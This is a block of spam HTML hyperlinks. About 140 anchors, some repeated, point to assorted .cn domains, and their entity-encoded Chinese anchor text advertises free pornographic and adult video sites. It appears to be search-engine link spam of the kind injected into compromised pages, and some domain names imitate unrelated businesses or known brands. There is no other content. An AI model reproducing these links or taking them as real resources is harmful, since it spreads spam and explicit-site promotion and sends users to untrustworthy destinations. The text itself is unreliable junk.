<a href="http://nenchun.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://js518.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yellowberry.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aucb.net.cn" target="_blank">&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://babymama.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yktaoran.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hyj780666.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x8001;&#x725B;</a>|
<a href="http://pymsbm.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://jabong.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vzxs.com.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x7F8E;&#x5973;&#x771F;&#x4EBA;&#x6027;&#x505A;&#x7230;</a>|
<a href="http://xhnsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x72FC;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://fi26.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://alualu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dongjichang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://22shop.com.cn" target="_blank">&#x65E5;&#x672C;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://starjet.com.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;</a>|
<a href="http://lkjjdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://ympjyl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7C97;&#x8BDD;&#x8089;&#x9EBB;&#x5BF9;&#x767D;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://eeyeqing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dongbeijiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5236;&#x670D;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://chaboke.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://rztianda.cn" target="_blank">&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://arcpad.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bexish.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x897F;&#x91CE;&#x7FD4;</a>|
<a href="http://phych.cn" target="_blank">&#x6211;&#x7231;av52&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoqi-ep.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x2174;&#x5728;&#x7EBF;</a>|
<a href="http://goldlinc.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://joysea.net.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x723D;&#x723D;</a>|
<a href="http://zhouyunfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iakyc.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x5582;&#x5976;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://51water.com.cn" target="_blank">&#x75AF;&#x72C2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E1D;&#x889C;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://ysap.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://phych.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://naajo.com.cn" target="_blank">&#x5C0F;13&#x7BA9;&#x5229;&#x6D17;&#x6FA1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://rwushixi.cn" target="_blank">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x4E0D;&#x5361;</a>|
<a href="http://fr1endfinder.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://geekbus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://c1121.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjjgdmj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ajlo.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://wlylx.cn" target="_blank">&#x65E0;&#x7801;&#x4E13;&#x533A;&#x6C38;&#x4E45;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://lzgtech.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://qiangpang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://cssry.com.cn" target="_blank">&#x65E5;&#x97E9;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0mshc1g.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://zqslj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://maotn.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://51sohouse.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://zhuibiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ptjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://eevfjw.cn" target="_blank">&#x6210;&#x4EBA;av&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://k-stone.cn" target="_blank">&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x53C8;&#x5927;&#x53C8;&#x9EC4;&#x7684;&#x65E5;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://mm60.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://annate.cn" target="_blank">&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://fmue.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://19ii.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://cnwuxikaiyuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;</a>|
<a href="http://wayaa.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://18950.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://jjholiday.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x533A;&#x97E9;&#x56FD;</a>|
<a href="http://cdlcf.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kb0ioln1.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://951059.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://haigov.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nongjicha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;</a>|
<a href="http://locationphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;&#x7684;&#x8F6F;&#x4EF6;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://54hz.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x540C;&#x4E8B;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hbdent.cn" target="_blank">&#x6021;&#x7EA2;&#x9662;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://abcd114.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lotr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://bio-international.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://j90.com.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x5404;&#x79CD;&#x5C11;&#x5987;&#x6B63;&#x9762;&#x7740;bbw&#x6492;&#x5C3F;&#x89C6;&#x9891;</a>|
<a href="http://tuicool.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irq.org.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://23abc.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://jilinzhuoyu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://liritay.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://baojioa.cn" target="_blank">&#x66F0;&#x672C;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;5g&#x5F71;&#x9662;</a>|
<a href="http://dongfangyang.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mammutmall.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://i7ww.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x6781;&#x54C1;xxxx&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://shusechayan.cn" target="_blank">&#x4E45;&#x4E45;&#x4F20;&#x5947;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://philia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://ahsoso.cn" target="_blank">&#x6210;&#x4EBA;&#x4F0A;&#x4EBA;&#x9752;&#x8349;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cilva.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://sg8846.cn" target="_blank">&#x5185;&#x5730;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ajlo.cn" target="_blank">&#x56FD;&#x4EA7;&#x871C;&#x81C0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://faxing6.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://zvof.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E09;&#x7EA7;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://mediunion.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wjxidiji.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://mndyb.cn" target="_blank">&#x4E9A;&#x6D32;&#x9999;&#x8549;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqti.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;</a>|
<a href="http://ndfd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x6D41;&#x7545;</a>|
<a href="http://meiriai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://sz-usb168.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7F51;&#x7AD9;</a>|
<a href="http://ntlntl.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://okmov.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://littleglasses.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://hy083.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://51todo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yf263.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;WW</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://guikan.com.cn" target="_blank">av&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x6210;&#x4EBA;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x793E;&#x533A;5</a>|
<a href="http://qxxdc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://bjhhh.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x56FD;&#x4EA7;Av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hksrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x5987;&#x591A;&#x6BDB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6CA4;</a>|
<a href="http://sf999sf.com.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://g344.cn" target="_blank">&#x8272;&#x4F6C;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;&#x7EFC;&#x5408;</a>|
<a href="http://suplan.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://m23727.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ovrpb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://tea99.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E3;&#x7206;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiangnu.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://51jipiao.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bangante.cn" target="_blank">&#x9EBB;&#x8C46;&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;</a>|
<a href="http://wwbp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x52A8;&#x6001;&#x56FE;</a>|
